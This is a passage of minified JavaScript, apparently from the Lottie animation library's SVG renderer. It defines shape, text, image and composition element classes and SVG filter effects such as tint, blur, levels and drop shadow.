s=e.style,a=e.d;a&&(a._mdf||i)&&a.dashStr&&(s.pElem.setAttribute("stroke-dasharray",a.dashStr),s.pElem.setAttribute("stroke-dashoffset",a.dashoffset[0])),e.c&&(e.c._mdf||i)&&s.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||i)&&(s.pElem.setAttribute("stroke-width",e.w.v),s.msElem)&&s.msElem.setAttribute("stroke-width",e.w.v)}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return s;case"gf":return r;case"gs":return a;case"st":return n;case"sh":case"el":case"rc":case"sr":return i;case"tr":return e}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function CVShapeData(t,e,i,s){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var a=4;"rc"==e.ty?a=5:"el"==e.ty?a=6:"sr"==e.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(t,e,a,t);for(var r,n=i.length,o=0;o<n;o+=1)i[o].closed||(r={transforms:s.addTransformSequence(i[o].transforms),trNodes:[]},this.styledShapes.push(r),i[o].elements.push(r))}function BaseElement(){}function NullElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initFrame(),this.initTransform(t,e,i),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,i){this.initElement(t,e,i)}function SVGCompElement(t,e,i){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,i){this.textSpans=[],this.renderType="svg",this.initElement(t,e,i)}function SVGShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,i),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i),(i=createNS("feColorMatrix")).setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result","f2"),t.appendChild(i),this.matrixFilter=i,100===e.effectElements[2].p.v&&!e.effectElements[2].p.k||(i=createNS("feMerge"),t.appendChild(i),(e=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),i.appendChild(e),(e=createNS("feMergeNode")).setAttribute("in","f2"),i.appendChild(e))}function SVGFillFilter(t,e){this.filterManager=e;e=createNS("feColorMatrix");e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","sRGB"),e.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(e),this.matrixFilter=e}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;e=createNS("feGaussianBlur");t.appendChild(e),this.feGaussianBlur=e}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;e=createNS("feColorMatrix"),e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","linearRGB"),e.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),e.setAttribute("result","f1"),t.appendChild(e),e=createNS("feComponentTransfer"),e.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(e),this.matrixFilter=e,t=createNS("feFuncR"),t.setAttribute("type","table"),e.appendChild(t),this.feFuncR=t,t=createNS("feFuncG"),t.setAttribute("type","table"),e.appendChild(t),this.feFuncG=t,t=createNS("feFuncB");t.setAttribute("type","table"),e.appendChild(t),this.feFuncB=t}function SVGProLevelsFilter(t,e){this.filterManager=e;var e=this.filterManager.effectElements,i=createNS("feComponentTransfer");(e[10].p.k||0!==e[10].p.v||e[11].p.k||1!==e[11].p.v||e[12].p.k||1!==e[12].p.v||e[13].p.k||0!==e[13].p.v||e[14].p.k||1!==e[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",i)),(e[17].p.k||0!==e[17].p.v||e[18].p.k||1!==e[18].p.v||e[19].p.k||1!==e[19].p.v||e[20].p.k||0!==e[20].p.v||e[21].p.k||1!==e[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",i)),(e[24].p.k||0!==e[24].p.v||e[25].p.k||1!==e[25].p.v||e[26].p.k||1!==e[26].p.v||e[27].p.k||0!==e[27].p.v||e[28].p.k||1!==e[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",i)),(e[31].p.k||0!==e[31].p.v||e[32].p.k||1!==e[32].p.v||e[33].p.k||1!==e[33].p.v||e[34].p.k||0!==e[34].p.v||e[35].p.k||1!==e[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",i)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),i=createNS("feComponentTransfer")),(e[3].p.k||0!==e[3].p.v||e[4].p.k||1!==e[4].p.v||e[5].p.k||1!==e[5].p.v||e[6].p.k||0!==e[6].p.v||e[7].p.k||1!==e[7].p.v)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),this.feFuncRComposed=this.createFeFunc("feFuncR",i),this.feFuncGComposed=this.createFeFunc("feFuncG",i),this.feFuncBComposed=this.createFeFunc("feFuncB",i))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;e=createNS("feGaussianBlur"),e.setAttribute("in","SourceAlpha"),e.setAttribute("result","drop_shadow_1"),e.setAttribute("stdDeviation","0"),this.feGaussianBlur=e,t.appendChild(e),e=createNS("feOffset"),e.setAttribute("dx","25"),e.setAttribute("dy","0"),e.setAttribute("in","drop_shadow_1"),e.setAttribute("result","drop_shadow_2"),this.feOffset=e,t.appendChild(e),e=createNS("feFlood"),e.setAttribute("flood-color","#00ff00"),e.setAttribute("flood-opacity","1"),e.setAttribute("result","drop_shadow_3"),this.feFlood=e,t.appendChild(e),e=createNS("feComposite");e.setAttribute("in","drop_shadow_3"),e.setAttribute("in2","drop_shadow_2"),e.setAttribute("operator","in"),e.setAttribute("result","drop_shadow_4"),t.appendChild(e);e=createNS("feMerge");t.appendChild(e),t=createNS("feMergeNode"),e.appendChild(t),(t=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=t,this.feMerge=e,this.originalNodeAdded=!1,e.appendChild(t)}ShapeTransformManager.prototype={addTransformSequence:function(t){for(var e=t.length,i="_",s=0;s<e;s+=1)i+=t[s].transform.key+"_";var a=this.sequences[i];return a||(a={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[i]=a,this.sequenceList.push(a)),a},processSequence:function(t,e){for(var i,s=0,a=t.transforms.length,r=e;s<a&&!e;){if(t.transforms[s].transform.mProps._mdf){r=!0;break}s+=1}if(r)for(t.finalTransform.reset(),s=a-1;0<=s;--s)i=t.transforms[s].transform.mProps.v.props,t.finalTransform.transform(i[0],i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8],i[9],i[10],i[11],i[12],i[13],i[14],i[15]);t._mdf=r},processSequences:function(t){for(var e=this.sequenceList.length,i=0;i<e;i+=1)this.processSequence(this.sequenceList[i],t)},getNewKey:function(){return"_"+this.transform_key_count++}},CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,BaseElement.prototype={checkMasks:function(){if(this.data.hasMask)for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,i){this.globalData=e,this.comp=i,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,i,s,a,r,n,o=null;this.data.td?3==this.data.td||1==this.data.td?((e=createNS("mask")).setAttribute("id",this.layerId),e.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),e.appendChild(this.layerElement),this.globalData.defs.appendChild(o=e),featureSupport.maskType||1!=this.data.td||(e.setAttribute("mask-type","luminance"),a=createElementID(),r=filtersFactory.createFilter(a),this.globalData.defs.appendChild(r),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(t=createNS("g")).appendChild(this.layerElement),o=t,e.appendChild(t),t.setAttribute("filter","url("+locationHref+"#"+a+")"))):2==this.data.td&&((e=createNS("mask")).setAttribute("id",this.layerId),e.setAttribute("mask-type","alpha"),i=createNS("g"),e.appendChild(i),a=createElementID(),r=filtersFactory.createFilter(a),(n=createNS("feComponentTransfer")).setAttribute("in","SourceGraphic"),r.appendChild(n),(s=createNS("feFuncA")).setAttribute("type","table"),s.setAttribute("tableValues","1.0 0.0"),n.appendChild(s),this.globalData.defs.appendChild(r),(n=createNS("rect")).setAttribute("width",this.comp.data.w),n.setAttribute("height",this.comp.data.h),n.setAttribute("x","0"),n.setAttribute("y","0"),n.setAttribute("fill","#ffffff"),n.setAttribute("opacity","0"),i.setAttribute("filter","url("+locationHref+"#"+a+")"),i.appendChild(n),i.appendChild(this.layerElement),o=i,featureSupport.maskType||(e.setAttribute("mask-type","luminance"),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),t=createNS("g"),i.appendChild(n),t.appendChild(this.layerElement),o=t,i.appendChild(t)),this.globalData.defs.appendChild(e)):this.data.tt?(this.matteElement.appendChild(this.layerElement),o=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.ty||this.data.hd||(s=createNS("clipPath"),(a=createNS("path")).setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z"),r=createElementID(),s.setAttribute("id",r),s.appendChild(a),this.globalData.defs.appendChild(s),this.checkMasks()?((n=createNS("g")).setAttribute("clip-path","url("+locationHref+"#"+r+")"),n.appendChild(this.layerElement),this.transformedElement=n,o?o.appendChild(this.transformedElement):this.baseElement=this.transformedElement):this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+r+")")),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){for(var e=this.shapeModifiers.length,i=0;i<e;i+=1)this.shapeModifiers[i].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){for(var t=this.shapes.length,e=0;e<t;e+=1)this.shapes[e].sh.reset();for(e=(t=this.shapeModifiers.length)-1;0<=e;--e)this.shapeModifiers[e].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,i=0,s=e.length;i<s;){if(e[i].elem===t)return e[i].pos;i+=1}return 0},addProcessedElement:function(t,e){for(var i=this.processedElements,s=i.length;s;)if(i[--s].elem===t)return void(i[s].pos=e);i.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,i){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,i),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){for(var i,s=e.length,a="",r=0;r<s;r+=1)i=e[r].ks.k,a+=buildShapeString(i,i.i.length,!0,t);return a},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,i,s,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i])/2,0,0)}e.translate(s,a,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){this.tm._placeholder?this.renderedFrame=t/this.data.sr:((t=this.tm.v)===this.data.op&&(t=this.data.op-1),this.renderedFrame=t);var e,t=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),e=t-1;0<=e;--e)(this.completeLayers||this.elements[e])&&(this.elements[e].prepareFrame(this.renderedFrame-this.layers[e].st),this.elements[e]._mdf)&&(this._mdf=!0)}},ICompElement.prototype.renderInnerContent=function(){for(var t=this.layers.length,e=0;e<t;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){for(var t=this.layers.length,e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,i=t.length,s=[],a="";e<i;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(s.push(a),a=""):a+=t[e],e+=1;return s.push(a),s},SVGTextElement.prototype.buildNewText=function(){var t,e,i=this.textProperty.currentData,s=(this.renderedLetters=createSizedArray(i?i.l.length:0),i.fc?this.layerElement.setAttribute("fill",this.buildColor(i.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),i.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(i.sc)),this.layerElement.setAttribute("stroke-width",i.sw)),this.layerElement.setAttribute("font-size",i.finalSize),this.globalData.fontManager.getFontByName(i.f));s.fClass?this.layerElement.setAttribute("class",s.fClass):(this.layerElement.setAttribute("font-family",s.fFamily),t=i.fWeight,e=i.fStyle,this.layerElement.setAttribute("font-style",e),this.layerElement.setAttribute("font-weight",t)),this.layerElement.setAttribute("aria-label",i.t);var a,r=i.l||[],n=!!this.globalData.fontManager.chars;S=r.length;var o=this.mHelper,h="",l=this.data.singleShape,p=0,m=0,c=!0,d=i.tr/1e3*i.finalSize;if(!l||n||i.sz){for(var u,f=this.textSpans.length,g=0;g<S;g+=1)n&&l&&0!==g||(a=g<f?this.textSpans[g]:createNS(n?"path":"text"),f<=g&&(a.setAttribute("stroke-linecap","butt"),a.setAttribute("stroke-linejoin","round"),a.setAttribute("stroke-miterlimit","4"),this.textSpans[g]=a,this.layerElement.appendChild(a)),a.style.display="inherit"),o.reset(),o.scale(i.finalSize/100,i.finalSize/100),l&&(r[g].n&&(p=-d,m=m+i.yOffset+(c?1:0),c=!1),this.applyTextPropertiesToMatrix(i,o,r[g].line,p,m),p=p+(r[g].l||0)+d),n?(u=(u=(u=this.globalData.fontManager.getCharData(i.finalText[g],s.fStyle,this.globalData.fontManager.getFontByName(i.f).fFamily))&&u.data||{}).shapes?u.shapes[0].it:[],l?h+=this.createPathShape(o,u):a.setAttribute("d",this.createPathShape(o,u))):(l&&a.setAttribute("transform","translate("+o.props[12]+","+o.props[13]+")"),a.textContent=r[g].val,a.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));l&&a&&a.setAttribute("d",h)}else{var y=this.textContainer,v="start";switch(i.j){case 1:v="end";break;case 2:v="middle"}y.setAttribute("text-anchor",v),y.setAttribute("letter-spacing",d);var _=this.buildTextContents(i.finalText),S=_.length,m=i.ps?i.ps[1]+i.ascent:0;for(g=0;g<S;g+=1)(a=this.textSpans[g]||createNS("tspan")).textContent=_[g],a.setAttribute("x",0),a.setAttribute("y",m),a.style.display="inherit",y.appendChild(a),this.textSpans[g]=a,m+=i.finalLineHeight;this.layerElement.appendChild(y)}for(;g<this.textSpans.length;)this.textSpans[g].style.display="none",g+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){var e;return this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged&&(this._sizeChanged=!1,e=this.layerElement.getBBox(),this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}),this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){this._sizeChanged=!0;for(var t,e,i=this.textAnimator.renderedLetters,s=this.textProperty.currentData.l,a=s.length,r=0;r<a;r+=1)s[r].n||(t=i[r],e=this.textSpans[r],t._mdf.m&&e.setAttribute("transform",t.m),t._mdf.o&&e.setAttribute("opacity",t.o),t._mdf.sw&&e.setAttribute("stroke-width",t.sw),t._mdf.sc&&e.setAttribute("stroke",t.sc),t._mdf.fc&&e.setAttribute("fill",t.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){for(var t,e,i,s=this.shapes.length,a=this.stylesList.length,r=[],n=!1,o=0;o<a;o+=1){for(i=this.stylesList[o],n=!1,t=r.length=0;t<s;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(i)&&(r.push(e),n=e._isAnimated||n);1<r.length&&n&&this.setShapesAsAnimated(r)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var i,e=new SVGStyleData(t,e),s=e.pElem;return"st"===t.ty?i=new SVGStrokeStyleData(this,t,e):"fl"===t.ty?i=new SVGFillStyleData(this,t,e):"gf"!==t.ty&&"gs"!==t.ty||(i=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,e),this.globalData.defs.appendChild(i.gf),i.maskId&&(this.globalData.defs.appendChild(i.ms),this.globalData.defs.appendChild(i.of),s.setAttribute("mask","url("+locationHref+"#"+i.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(s.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),s.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),s.setAttribute("fill-opacity","0"),1===t.lj&&s.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&s.setAttribute("fill-rule","evenodd"),t.ln&&s.setAttribute("id",t.ln),t.cl&&s.setAttribute("class",t.cl),t.bm&&(s.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(e),this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var i=TransformPropertyFactory.getTransformProperty(this,t,this),i=new SVGTransformData(i,i.o,e);return this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createShapeElement=function(t,e,i){var s=4,e=("rc"===t.ty?s=5:"el"===t.ty?s=6:"sr"===t.ty&&(s=7),new SVGShapeData(e,i,ShapePropertyFactory.getShapeProp(this,t,s,this)));return this.shapes.push(e),this.addShapeToModifiers(e),this.addToAnimatedContents(t,e),e},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var i=0,s=this.animatedContents.length;i<s;){if(this.animatedContents[i].element===e)return;i+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){for(var e=t.styles,i=this.stylesList.length,s=0;s<i;s+=1)this.stylesList[s].closed||e.push(this.stylesList[s])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;for(var t=this.itemsData.length,e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,i,s,a,r,n){for(var o,h,l,p,m,c=[].concat(r),d=t.length-1,u=[],f=[],g=d;0<=g;--g){if((m=this.searchProcessedElement(t[g]))?e[g]=i[m-1]:t[g]._render=n,"fl"==t[g].ty||"st"==t[g].ty||"gf"==t[g].ty||"gs"==t[g].ty)m?e[g].style.closed=!1:e[g]=this.createStyleElement(t[g],a),t[g]._render&&s.appendChild(e[g].style.pElem),u.push(e[g].style);else if("gr"==t[g].ty){if(m)for(h=e[g].it.length,o=0;o<h;o+=1)e[g].prevViewData[o]=e[g].it[o];else e[g]=this.createGroupElement(t[g]);this.searchShapes(t[g].it,e[g].it,e[g].prevViewData,e[g].gr,a+1,c,n),t[g]._render&&s.appendChild(e[g].gr)}else"tr"==t[g].ty?(m||(e[g]=this.createTransformElement(t[g],s)),l=e[g].transform,c.push(l)):"sh"==t[g].ty||"rc"==t[g].ty||"el"==t[g].ty||"sr"==t[g].ty?(m||(e[g]=this.createShapeElement(t[g],c,a)),this.setElementStyles(e[g])):"tm"==t[g].ty||"rd"==t[g].ty||"ms"==t[g].ty?(m?(p=e[g]).closed=!1:((p=ShapeModifiers.getModifier(t[g].ty)).init(this,t[g]),e[g]=p,this.shapeModifiers.push(p)),f.push(p)):"rp"==t[g].ty&&(m?(p=e[g]).closed=!0:(p=ShapeModifiers.getModifier(t[g].ty),(e[g]=p).init(this,t,g,e),this.shapeModifiers.push(p),n=!1),f.push(p));this.addProcessedElement(t[g],g+1)}for(d=u.length,g=0;g<d;g+=1)u[g].closed=!0;for(d=f.length,g=0;g<d;g+=1)f[g].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();for(var t=this.stylesList.length,e=0;e<t;e+=1)this.stylesList[e].reset();for(this.renderShape(),e=0;e<t;e+=1)(this.stylesList[e]._mdf||this._isFirstFrame)&&(this.stylesList[e].msElem&&(this.stylesList[e].msElem.setAttribute("d",this.stylesList[e].d),this.stylesList[e].d="M0 0"+this.stylesList[e].d),this.stylesList[e].pElem.setAttribute("d",this.stylesList[e].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){for(var t,e=this.animatedContents.length,i=0;i<e;i+=1)t=this.animatedContents[i],(this._isFirstFrame||t.element._isAnimated)&&!0!==t.data&&t.fn(t.data,t.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v/100,this.matrixFilter.setAttribute("values",e[0]-t[0]+" 0 0 0 "+t[0]+" "+(e[1]-t[1])+" 0 0 0 "+t[1]+" "+(e[2]-t[2])+" 0 0 0 "+t[2]+" 0 0 0 "+i+" 0"))},SVGFillFilter.prototype.renderFrame=function(t){var e;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[2].p.v,e=this.filterManager.effectElements[6].p.v,this.matrixFilter.setAttribute("values","0 0 0 0 "+t[0]+" 0 0 0 0 "+t[1]+" 0 0 0 0 "+t[2]+" 0 0 0 "+e+" 0"))},SVGGaussianBlurEffect.prototype.renderFrame=function(t){var e;(t||this.filterManager._mdf)&&(t=.3*this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,this.feGaussianBlur.setAttribute("stdDeviation",(3==e?0:t)+" "+(2==e?0:t)),e=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate",this.feGaussianBlur.setAttribute("edgeMode",e))},SVGStrokeEffect.prototype.initialize=function(){var 